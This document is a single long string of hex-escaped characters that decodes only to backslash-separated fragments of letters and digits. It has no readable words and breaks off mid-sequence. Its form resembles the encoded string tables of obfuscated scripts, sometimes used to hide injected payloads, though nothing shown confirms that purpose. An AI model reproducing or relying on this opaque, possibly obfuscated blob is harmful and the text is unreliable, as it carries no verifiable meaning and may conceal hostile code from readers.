\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x